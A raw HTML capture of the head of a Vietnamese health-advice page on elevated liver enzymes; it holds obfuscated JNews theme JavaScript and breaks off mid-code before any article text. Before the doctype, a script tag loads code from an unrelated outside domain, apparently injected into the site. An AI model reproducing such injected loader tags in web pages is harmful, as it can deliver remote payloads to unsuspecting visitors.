

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loikhuyenduocsi.org/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html
body_size: 45982
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="vi"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="vi"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://loikhuyenduocsi.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script data-optimized="1" type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script>
			<script data-optimized="1" type="text/javascript">var _0x271cb7=_0x50d5;function _0x50d5(_0x26c2f1,_0x445789){var _0x118adb=_0x118a();return _0x50d5=function(_0x50d54d,_0x194ee3){_0x50d54d=_0x50d54d-0x1c9;var _0x531249=_0x118adb[_0x50d54d];return _0x531249},_0x50d5(_0x26c2f1,_0x445789)}function _0x118a(){var _0x321456=['move','oRequestAnimationFrame','animateScroll','getParents','stop','style','complete','winLoad','instr','innerHeight','getNotice','substring','toUTCString','removeItem','floor','au_scripts','set','className','classList','cookie','touchmove','removeEvents','jnewsHelper','X-Requested-With','push','getElementsByTagName','10.0.4','createElement','reduce','supportsPassive','getCookie','removeClass','top','media','style[media]','passiveOption','jnewsadmin','innerWidth','getBoundingClientRect','initCustomEvent','setAttribute','async','getWidth','100px','measure','assets','11px','deferasync','End','send','unwrap','10px','includes','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','jnews-','remove','readyState','currentTime','innerText','change','callback','57AzPETd','windowWidth','documentElement','status','load_assets','1545813HmJqZR','splice','_storage','msRequestAnimationFrame','position','delete','globalBody','script','webkitRequestAnimationFrame','extend','start','webkitCancelAnimationFrame','assign','eraseCookie','getStorage','100000','has','split','msCancelRequestAnimationFrame','now','XMLHttpRequest','indexOf','boot','boolean','increment','jnewsads','jnews','hasClass','10NLRpEz','setText','win','src','appendChild','GET','fireOnce','scrollTop','response','3482cfTXXo','addEventListener','hasOwnProperty','httpBuildQuery','file_version_checker','Start','concat','parse','offsetWidth','forEach','easeInOutQuad','post','attachEvent','white','createEventObject','defer','touchstart','duration','width','setTime','cancelAnimationFrame','getTime','eventType','120px','308604eiesAT','bind','replace','jnewsDataStorage','join','dataStorage','mark','14aOYlfd','finish','textContent','237896rhLULE','dispatchEvent','getElementById','getText','application/x-www-form-urlencoded','expired','call','charAt','triggerEvents','interactive','ajax','replaceWith','requestAnimationFrame','size','test','add','docReady','toLowerCase','objKeys','POST','setRequestHeader','parentNode','prototype','stringify','doc','expiredStorage','CustomEvent','length','classListSupport','function','mozRequestAnimationFrame','removeEventListener','6326vNAmkw','clientHeight','getHeight','create_js','fireEvent','library','16JqAjGW','2544905QmkJPN','createEvent','setCookie','fpsTable','querySelectorAll','noop','getItem','height','121145KJQQlh','addEvents','removeAttribute','get','defineProperty','body','offsetHeight','slice','windowHeight','docEl'];_0x118a=function(){return _0x321456};return _0x118a()}(function(_0x324e3e,_0x39a602){var _0x5e7253=_0x50d5,_0x34f14a=_0x324e3e();while(!![]){try{var _0x206359=parseInt(_0x5e7253(0x23f))/0x1+-parseInt(_0x5e7253(0x1fd))/0x2*(-parseInt(_0x5e7253(0x1d3))/0x3)+-parseInt(_0x5e7253(0x245))/0x4*(-parseInt(_0x5e7253(0x24e))/0x5)+parseInt(_0x5e7253(0x215))/0x6*(-parseInt(_0x5e7253(0x21c))/0x7)+parseInt(_0x5e7253(0x21f))/0x8+-parseInt(_0x5e7253(0x1d8))/0x9*(parseInt(_0x5e7253(0x1f4))/0xa)+parseInt(_0x5e7253(0x246))/0xb;if(_0x206359===_0x39a602)break;else _0x34f14a.push(_0x34f14a.shift())}catch(_0x4658a0){_0x34f14a.push(_0x34f14a.shift())}}}(_0x118a,0x1dfa4),(window.jnews=window[_0x271cb7(0x1f2)]||{},window[_0x271cb7(0x1f2)].library=window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]||{},window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]=function(){'use strict';var _0x566e9c=_0x271cb7;var _0x3316b6=this;_0x3316b6[_0x566e9c(0x1f6)]=window,_0x3316b6[_0x566e9c(0x237)]=document,_0x3316b6[_0x566e9c(0x24b)]=function(){},_0x3316b6.globalBody=_0x3316b6.doc[_0x566e9c(0x271)](_0x566e9c(0x253))[0x0],_0x3316b6[_0x566e9c(0x1de)]=_0x3316b6[_0x566e9c(0x1de)]?_0x3316b6[_0x566e9c(0x1de)]:_0x3316b6[_0x566e9c(0x237)],_0x3316b6.win[_0x566e9c(0x218)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)]||{'_storage':new WeakMap(),'put':function(_0x3fe6b3,_0x2448e0,_0x5e8593){var _0xf01577=_0x566e9c;this[_0xf01577(0x1da)].has(_0x3fe6b3)||this[_0xf01577(0x1da)][_0xf01577(0x268)](_0x3fe6b3,new Map()),this[_0xf01577(0x1da)].get(_0x3fe6b3)[_0xf01577(0x268)](_0x2448e0,_0x5e8593)},'get':function(_0x53aa5e,_0x15fa2b){var _0x45ed99=_0x566e9c;return this[_0x45ed99(0x1da)][_0x45ed99(0x251)](_0x53aa5e)[_0x45ed99(0x251)](_0x15fa2b)},'has':function(_0x314af4,_0x42aaff){var _0x4a3e53=_0x566e9c;return this[_0x4a3e53(0x1da)][_0x4a3e53(0x1e8)](_0x314af4)&&this[_0x4a3e53(0x1da)][_0x4a3e53(0x251)](_0x314af4)[_0x4a3e53(0x1e8)](_0x42aaff)},'remove':function(_0x4a6f42,_0x2b35b2){var _0xd78254=_0x566e9c,_0x36b320=this[_0xd78254(0x1da)][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x1dd)](_0x2b35b2);return 0x0===!this['_storage'][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x22c)]&&this['_storage'][_0xd78254(0x1dd)](_0x4a6f42),_0x36b320}},_0x3316b6[_0x566e9c(0x1d4)]=function(){var _0x1c6e8d=_0x566e9c;return _0x3316b6[_0x1c6e8d(0x1f6)][_0x1c6e8d(0x27d)]||_0x3316b6[_0x1c6e8d(0x257)].clientWidth||_0x3316b6[_0x1c6e8d(0x1de)].clientWidth},_0x3316b6[_0x566e9c(0x256)]=function(){var _0x135b62=_0x566e9c;return _0x3316b6.win[_0x135b62(0x261)]||_0x3316b6[_0x135b62(0x257)][_0x135b62(0x240)]||_0x3316b6.globalBody[_0x135b62(0x240)]},_0x3316b6[_0x566e9c(0x22b)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x22b)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1e0)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x23d)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1db)]||window[_0x566e9c(0x259)]||function(_0xdd2e59){return setTimeout(_0xdd2e59,0x3e8/0x3c)},_0x3316b6[_0x566e9c(0x211)]=_0x3316b6[_0x566e9c(0x1f6)].cancelAnimationFrame||_0x3316b6.win[_0x566e9c(0x1e3)]||_0x3316b6[_0x566e9c(0x1f6)].webkitCancelRequestAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)].mozCancelAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1ea)]||_0x3316b6[_0x566e9c(0x1f6)].oCancelRequestAnimationFrame||function(_0x424ea3){clearTimeout(_0x424ea3)},_0x3316b6[_0x566e9c(0x23b)]=_0x566e9c(0x26a)in document[_0x566e9c(0x273)]('_'),_0x3316b6[_0x566e9c(0x1f3)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x4551c8,_0x33aed7){var _0x45ebd3=_0x566e9c;return _0x4551c8[_0x45ebd3(0x26a)].contains(_0x33aed7)}:function(_0x400c4b,_0x5006f5){var _0x16c78c=_0x566e9c;return _0x400c4b[_0x16c78c(0x269)][_0x16c78c(0x1ed)](_0x5006f5)>=0x0},_0x3316b6.addClass=_0x3316b6[_0x566e9c(0x23b)]?function(_0x30352f,_0xb3d049){var _0xd95a0e=_0x566e9c;_0x3316b6.hasClass(_0x30352f,_0xb3d049)||_0x30352f[_0xd95a0e(0x26a)][_0xd95a0e(0x22e)](_0xb3d049)}:function(_0x393ca1,_0x19415d){var _0xd8c65f=_0x566e9c;_0x3316b6.hasClass(_0x393ca1,_0x19415d)||(_0x393ca1[_0xd8c65f(0x269)]+='\x20'+_0x19415d)},_0x3316b6[_0x566e9c(0x277)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x5a5300,_0x44e79a){var _0x2c16e8=_0x566e9c;_0x3316b6[_0x2c16e8(0x1f3)](_0x5a5300,_0x44e79a)&&_0x5a5300[_0x2c16e8(0x26a)][_0x2c16e8(0x1cd)](_0x44e79a)}:function(_0x361661,_0x3b97e6){var _0x45e525=_0x566e9c;_0x3316b6.hasClass(_0x361661,_0x3b97e6)&&(_0x361661.className=_0x361661[_0x45e525(0x269)].replace(_0x3b97e6,''))},_0x3316b6[_0x566e9c(0x231)]=function(_0x12d7d8){var _0x45921b=_0x566e9c,_0x6e4685=[];for(var _0x13173c in _0x12d7d8)Object[_0x45921b(0x235)][_0x45921b(0x1ff)][_0x45921b(0x225)](_0x12d7d8,_0x13173c)&&_0x6e4685[_0x45921b(0x270)](_0x13173c);return _0x6e4685},_0x3316b6.isObjectSame=function(_0x1e6e2b,_0x1dbf7c){var _0xd6ced0=_0x566e9c,_0x440479=!0x0;return JSON[_0xd6ced0(0x236)](_0x1e6e2b)!==JSON[_0xd6ced0(0x236)](_0x1dbf7c)&&(_0x440479=!0x1),_0x440479},_0x3316b6[_0x566e9c(0x1e1)]=function(){var _0x502daa=_0x566e9c;for(var _0x449712,_0x17a719,_0x3b3f30,_0x552808=arguments[0x0]||{},_0x2b5a6d=0x1,_0x1a59fb=arguments[_0x502daa(0x23a)];_0x2b5a6d<_0x1a59fb;_0x2b5a6d++)if(null!==(_0x449712=arguments[_0x2b5a6d])){for(_0x17a719 in _0x449712)_0x552808!==(_0x3b3f30=_0x449712[_0x17a719])&&void 0x0!==_0x3b3f30&&(_0x552808[_0x17a719]=_0x3b3f30);}return _0x552808},_0x3316b6[_0x566e9c(0x21a)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)],_0x3316b6.isVisible=function(_0x79212f){var _0x17654c=_0x566e9c;return 0x0!==_0x79212f[_0x17654c(0x205)]&&0x0!==_0x79212f[_0x17654c(0x254)]||_0x79212f[_0x17654c(0x27e)]()[_0x17654c(0x23a)]},_0x3316b6[_0x566e9c(0x241)]=function(_0x10b654){var _0x232a89=_0x566e9c;return _0x10b654[_0x232a89(0x254)]||_0x10b654[_0x232a89(0x240)]||_0x10b654.getBoundingClientRect()[_0x232a89(0x24d)]},_0x3316b6[_0x566e9c(0x282)]=function(_0x19646e){var _0x5f0353=_0x566e9c;return _0x19646e[_0x5f0353(0x205)]||_0x19646e.clientWidth||_0x19646e[_0x5f0353(0x27e)]()[_0x5f0353(0x20f)]},_0x3316b6[_0x566e9c(0x275)]=!0x1;try{var _0x466073=Object[_0x566e9c(0x252)]({},'passive',{'get':function(){_0x3316b6.supportsPassive=!0x0}});_0x566e9c(0x247)in _0x3316b6[_0x566e9c(0x237)]?_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1fe)](_0x566e9c(0x22d),null,_0x466073):_0x566e9c(0x243)in _0x3316b6.doc&&_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x209)](_0x566e9c(0x22d),null)}catch(_0x3a36f8){}_0x3316b6[_0x566e9c(0x27b)]=!!_0x3316b6[_0x566e9c(0x275)]&&{'passive':!0x0},_0x3316b6.setStorage=function(_0x3de5aa,_0x2d678a){var _0x2fd3b9=_0x566e9c;_0x3de5aa=_0x2fd3b9(0x1cc)+_0x3de5aa;var _0x5b06e9={'expired':Math[_0x2fd3b9(0x266)]((new Date()[_0x2fd3b9(0x212)]()+0x2932e00)/0x3e8)};_0x2d678a=Object[_0x2fd3b9(0x1e4)](_0x5b06e9,_0x2d678a),localStorage.setItem(_0x3de5aa,JSON[_0x2fd3b9(0x236)](_0x2d678a))},_0x3316b6.getStorage=function(_0x3b836b){var _0x52854f=_0x566e9c;_0x3b836b='jnews-'+_0x3b836b;var _0x3ed05f=localStorage[_0x52854f(0x24c)](_0x3b836b);return null!==_0x3ed05f&&0x0<_0x3ed05f[_0x52854f(0x23a)]?JSON[_0x52854f(0x204)](localStorage[_0x52854f(0x24c)](_0x3b836b)):{}},_0x3316b6[_0x566e9c(0x238)]=function(){var _0x56523d=_0x566e9c,_0x4e8d14,_0x93eff1=_0x56523d(0x1cc);for(var _0x5d2bc3 in localStorage)_0x5d2bc3.indexOf(_0x93eff1)>-0x1&&'undefined'!==(_0x4e8d14=_0x3316b6[_0x56523d(0x1e6)](_0x5d2bc3[_0x56523d(0x217)](_0x93eff1,'')))[_0x56523d(0x224)]&&_0x4e8d14[_0x56523d(0x224)]<Math[_0x56523d(0x266)](new Date()['getTime']()/0x3e8)&&localStorage[_0x56523d(0x265)](_0x5d2bc3);},_0x3316b6.addEvents=function(_0x1da9c6,_0x207e9e,_0x3f3c00){var _0x198fab=_0x566e9c;for(var _0x4449b7 in _0x207e9e){var _0x34e5af=[_0x198fab(0x20d),_0x198fab(0x26c)][_0x198fab(0x1ed)](_0x4449b7)>=0x0&&!_0x3f3c00&&_0x3316b6[_0x198fab(0x27b)];_0x198fab(0x247)in _0x3316b6.doc?_0x1da9c6[_0x198fab(0x1fe)](_0x4449b7,_0x207e9e[_0x4449b7],_0x34e5af):_0x198fab(0x243)in _0x3316b6.doc&&_0x1da9c6.attachEvent('on'+_0x4449b7,_0x207e9e[_0x4449b7])}},_0x3316b6[_0x566e9c(0x26d)]=function(_0x581a76,_0x5eca04){var _0x5436d9=_0x566e9c;for(var _0x54558d in _0x5eca04)'createEvent'in _0x3316b6[_0x5436d9(0x237)]?_0x581a76[_0x5436d9(0x23e)](_0x54558d,_0x5eca04[_0x54558d]):_0x5436d9(0x243)in _0x3316b6[_0x5436d9(0x237)]&&_0x581a76.detachEvent('on'+_0x54558d,_0x5eca04[_0x54558d]);},_0x3316b6[_0x566e9c(0x227)]=function(_0x340255,_0x57ee99,_0x36befa){var _0x451786=_0x566e9c,_0xd955ac;return _0x36befa=_0x36befa||{'detail':null},_0x451786(0x247)in _0x3316b6[_0x451786(0x237)]?(!(_0xd955ac=_0x3316b6[_0x451786(0x237)][_0x451786(0x247)](_0x451786(0x239))||new CustomEvent(_0x57ee99))[_0x451786(0x27f)]||_0xd955ac.initCustomEvent(_0x57ee99,!0x0,!0x1,_0x36befa),void _0x340255[_0x451786(0x220)](_0xd955ac)):_0x451786(0x243)in _0x3316b6[_0x451786(0x237)]?((_0xd955ac=_0x3316b6.doc[_0x451786(0x20b)]())['eventType']=_0x57ee99,void _0x340255[_0x451786(0x243)]('on'+_0xd955ac[_0x451786(0x213)],_0xd955ac)):void 0x0},_0x3316b6[_0x566e9c(0x25b)]=function(_0x3e53ca,_0x35493a){var _0x549812=_0x566e9c;void 0x0===_0x35493a&&(_0x35493a=_0x3316b6[_0x549812(0x237)]);for(var _0x51c7e2=[],_0x3b4d59=_0x3e53ca.parentNode,_0x3f0ad4=!0x1;!_0x3f0ad4;)if(_0x3b4d59){var _0x2dde68=_0x3b4d59;_0x2dde68.querySelectorAll(_0x35493a)['length']?_0x3f0ad4=!0x0:(_0x51c7e2[_0x549812(0x270)](_0x2dde68),_0x3b4d59=_0x2dde68.parentNode)}else _0x51c7e2=[],_0x3f0ad4=!0x0;return _0x51c7e2},_0x3316b6[_0x566e9c(0x206)]=function(_0x50eceb,_0x25ee83,_0x320b4a){var _0x5e1375=_0x566e9c;for(var _0x168dd3=0x0,_0x155a70=_0x50eceb[_0x5e1375(0x23a)];_0x168dd3<_0x155a70;_0x168dd3++)_0x25ee83.call(_0x320b4a,_0x50eceb[_0x168dd3],_0x168dd3);},_0x3316b6[_0x566e9c(0x222)]=function(_0x4ec7b5){var _0x233087=_0x566e9c;return _0x4ec7b5[_0x233087(0x1d0)]||_0x4ec7b5[_0x233087(0x21e)]},_0x3316b6[_0x566e9c(0x1f5)]=function(_0x2183fc,_0x213a2f){var _0x3d412b=_0x566e9c,_0x4ea86b='object'==typeof _0x213a2f?_0x213a2f[_0x3d412b(0x1d0)]||_0x213a2f.textContent:_0x213a2f;_0x2183fc[_0x3d412b(0x1d0)]&&(_0x2183fc[_0x3d412b(0x1d0)]=_0x4ea86b),_0x2183fc.textContent&&(_0x2183fc[_0x3d412b(0x21e)]=_0x4ea86b)},_0x3316b6[_0x566e9c(0x200)]=function(_0x4a464f){var _0x1a6b8d=_0x566e9c;return _0x3316b6[_0x1a6b8d(0x231)](_0x4a464f)['reduce'](function _0x3b8943(_0x53fff0){var _0x231793=_0x1a6b8d,_0x2afec8=arguments[_0x231793(0x23a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5eb450,_0x941a4d){var _0x1d9bfd=_0x231793,_0x2728df=_0x53fff0[_0x941a4d];_0x941a4d=encodeURIComponent(_0x941a4d);var _0x235407=_0x2afec8?''[_0x1d9bfd(0x203)](_0x2afec8,'[')[_0x1d9bfd(0x203)](_0x941a4d,']'):_0x941a4d;return null==_0x2728df||_0x1d9bfd(0x23c)==typeof _0x2728df?(_0x5eb450[_0x1d9bfd(0x270)](''['concat'](_0x235407,'=')),_0x5eb450):['number',_0x1d9bfd(0x1ef),'string'][_0x1d9bfd(0x1ca)](typeof _0x2728df)?(_0x5eb450.push(''['concat'](_0x235407,'=')['concat'](encodeURIComponent(_0x2728df))),_0x5eb450):(_0x5eb450.push(_0x3316b6[_0x1d9bfd(0x231)](_0x2728df)[_0x1d9bfd(0x274)](_0x3b8943(_0x2728df,_0x235407),[])['join']('&')),_0x5eb450)}}(_0x4a464f),[])[_0x1a6b8d(0x219)]('&')},_0x3316b6.get=function(_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad){var _0x496363=_0x566e9c;return _0x327822=_0x496363(0x23c)==typeof _0x327822?_0x327822:_0x3316b6[_0x496363(0x24b)],_0x3316b6[_0x496363(0x229)](_0x496363(0x1f9),_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad)},_0x3316b6[_0x566e9c(0x208)]=function(_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1){var _0x592668=_0x566e9c;return _0x8eccfc=_0x592668(0x23c)==typeof _0x8eccfc?_0x8eccfc:_0x3316b6.noop,_0x3316b6[_0x592668(0x229)]('POST',_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1)},_0x3316b6.ajax=function(_0x408ab1,_0x20f05c,_0x4ad93b,_0x18d596,_0x4bc257){var _0x379958=_0x566e9c,_0x20854d=new XMLHttpRequest(),_0x480fd5=_0x20f05c,_0x54eb2a=_0x3316b6[_0x379958(0x200)](_0x4ad93b);if(_0x408ab1=-0x1!=[_0x379958(0x1f9),_0x379958(0x232)][_0x379958(0x1ed)](_0x408ab1)?_0x408ab1:'GET',_0x20854d.open(_0x408ab1,_0x480fd5+(_0x379958(0x1f9)==_0x408ab1?'?'+_0x54eb2a:''),!0x0),_0x379958(0x232)==_0x408ab1&&_0x20854d[_0x379958(0x233)]('Content-type',_0x379958(0x223)),_0x20854d.setRequestHeader(_0x379958(0x26f),_0x379958(0x1ec)),_0x20854d.onreadystatechange=function(){var _0x3169e6=_0x379958;0x4===_0x20854d[_0x3169e6(0x1ce)]&&0xc8<=_0x20854d[_0x3169e6(0x1d6)]&&0x12c>_0x20854d[_0x3169e6(0x1d6)]&&_0x3169e6(0x23c)==typeof _0x18d596&&_0x18d596.call(void 0x0,_0x20854d[_0x3169e6(0x1fc)])},void 0x0!==_0x4bc257&&!_0x4bc257)return{'xhr':_0x20854d,'send':function(){var _0xda518c=_0x379958;_0x20854d[_0xda518c(0x289)]('POST'==_0x408ab1?_0x54eb2a:null)}};return _0x20854d[_0x379958(0x289)](_0x379958(0x232)==_0x408ab1?_0x54eb2a:null),{'xhr':_0x20854d}},_0x3316b6.scrollTo=function(_0x5d7cd0,_0x3a7232,_0x2ee0e8){var _0x1b0df5=_0x566e9c;function _0x462805(_0x580798,_0x4f7c03,_0x19c626){var _0x7b8fc9=_0x50d5;this[_0x7b8fc9(0x1e2)]=this[_0x7b8fc9(0x1dc)](),this[_0x7b8fc9(0x1d1)]=_0x580798-this[_0x7b8fc9(0x1e2)],this[_0x7b8fc9(0x1cf)]=0x0,this[_0x7b8fc9(0x1f0)]=0x14,this['duration']=void 0x0===_0x19c626?0x1f4:_0x19c626,this[_0x7b8fc9(0x1d2)]=_0x4f7c03,this[_0x7b8fc9(0x21d)]=!0x1,this[_0x7b8fc9(0x25a)]()}return Math[_0x1b0df5(0x207)]=function(_0x510808,_0xa0c43,_0x547eeb,_0x51a2d2){return(_0x510808/=_0x51a2d2/0x2)<0x1?_0x547eeb/0x2*_0x510808*_0x510808+_0xa0c43:-_0x547eeb/0x2*(--_0x510808*(_0x510808-0x2)-0x1)+_0xa0c43},_0x462805.prototype[_0x1b0df5(0x25c)]=function(){this['finish']=!0x0},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x258)]=function(_0x44913e){var _0x374cb6=_0x1b0df5;_0x3316b6[_0x374cb6(0x237)][_0x374cb6(0x1d5)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x234)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x1fb)]=_0x44913e},_0x462805.prototype[_0x1b0df5(0x1dc)]=function(){var _0x32963b=_0x1b0df5;return _0x3316b6[_0x32963b(0x237)][_0x32963b(0x1d5)][_0x32963b(0x1fb)]||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x234)].scrollTop||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x1fb)]},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x25a)]=function(){var _0x3858ec=_0x1b0df5;this[_0x3858ec(0x1cf)]+=this[_0x3858ec(0x1f0)];var _0x32fcf3=Math[_0x3858ec(0x207)](this['currentTime'],this[_0x3858ec(0x1e2)],this[_0x3858ec(0x1d1)],this[_0x3858ec(0x20e)]);this[_0x3858ec(0x258)](_0x32fcf3),this[_0x3858ec(0x1cf)]<this[_0x3858ec(0x20e)]&&!this[_0x3858ec(0x21d)]?_0x3316b6[_0x3858ec(0x22b)][_0x3858ec(0x225)](_0x3316b6[_0x3858ec(0x1f6)],this['animateScroll'][_0x3858ec(0x216)](this)):this[_0x3858ec(0x1d2)]&&_0x3858ec(0x23c)==typeof this[_0x3858ec(0x1d2)]&&this[_0x3858ec(0x1d2)]()},new _0x462805(_0x5d7cd0,_0x3a7232,_0x2ee0e8)},_0x3316b6[_0x566e9c(0x28a)]=function(_0x300e5b){var _0x411f38=_0x566e9c,_0x20cd2c,_0x14dfff=_0x300e5b;_0x3316b6[_0x411f38(0x206)](_0x300e5b,function(_0x50593b,_0x645e15){_0x20cd2c?_0x20cd2c+=_0x50593b:_0x20cd2c=_0x50593b}),_0x14dfff[_0x411f38(0x22a)](_0x20cd2c)},_0x3316b6.performance={'start':function(_0x43157a){var _0x4e9cb6=_0x566e9c;performance[_0x4e9cb6(0x21b)](_0x43157a+_0x4e9cb6(0x202))},'stop':function(_0x2e778b){var _0x5382ec=_0x566e9c;performance[_0x5382ec(0x21b)](_0x2e778b+_0x5382ec(0x288)),performance[_0x5382ec(0x284)](_0x2e778b,_0x2e778b+'Start',_0x2e778b+_0x5382ec(0x288))}},_0x3316b6.fps=function(){var _0x479458=0x0,_0x3a548a=0x0,_0x19988b=0x0;!(function(){var _0x255a18=_0x50d5,_0x12282e=_0x479458=0x0,_0x2cf345=0x0,_0x17262a=0x0,_0x124fac=document[_0x255a18(0x221)](_0x255a18(0x249)),_0x209405=function(_0x59e617){var _0x2a879d=_0x255a18;void 0x0===document.getElementsByTagName(_0x2a879d(0x253))[0x0]?_0x3316b6[_0x2a879d(0x22b)][_0x2a879d(0x225)](_0x3316b6.win,function(){_0x209405(_0x59e617)}):document[_0x2a879d(0x271)]('body')[0x0][_0x2a879d(0x1f8)](_0x59e617)};null===_0x124fac&&((_0x124fac=document.createElement('div'))[_0x255a18(0x25d)].position='fixed',_0x124fac[_0x255a18(0x25d)][_0x255a18(0x278)]=_0x255a18(0x214),_0x124fac[_0x255a18(0x25d)].left=_0x255a18(0x1c9),_0x124fac[_0x255a18(0x25d)].width=_0x255a18(0x283),_0x124fac[_0x255a18(0x25d)][_0x255a18(0x24d)]='20px',_0x124fac[_0x255a18(0x25d)].border='1px\x20solid\x20black',_0x124fac[_0x255a18(0x25d)].fontSize=_0x255a18(0x286),_0x124fac.style.zIndex=_0x255a18(0x1e7),_0x124fac.style.backgroundColor=_0x255a18(0x20a),_0x124fac.id=_0x255a18(0x249),_0x209405(_0x124fac));var _0x4532c2=function(){var _0x473ee0=_0x255a18;_0x19988b++,_0x3a548a=Date[_0x473ee0(0x1eb)](),(_0x2cf345=(_0x19988b/(_0x17262a=(_0x3a548a-_0x479458)/0x3e8))['toPrecision'](0x2))!=_0x12282e&&(_0x12282e=_0x2cf345,_0x124fac.innerHTML=_0x12282e+'fps'),0x1<_0x17262a&&(_0x479458=_0x3a548a,_0x19988b=0x0),_0x3316b6[_0x473ee0(0x22b)][_0x473ee0(0x225)](_0x3316b6[_0x473ee0(0x1f6)],_0x4532c2)};_0x4532c2()}())},_0x3316b6[_0x566e9c(0x260)]=function(_0x51866e,_0x5f1da8){var _0x1ecddf=_0x566e9c;for(var _0x27eda0=0x0;_0x27eda0<_0x5f1da8[_0x1ecddf(0x23a)];_0x27eda0++)if(-0x1!==_0x51866e[_0x1ecddf(0x230)]()[_0x1ecddf(0x1ed)](_0x5f1da8[_0x27eda0][_0x1ecddf(0x230)]()))return!0x0},_0x3316b6[_0x566e9c(0x25f)]=function(_0x2457f2,_0x3bf428){var _0x5e1f98=_0x566e9c;function _0x2f4e2a(_0x12adde){var 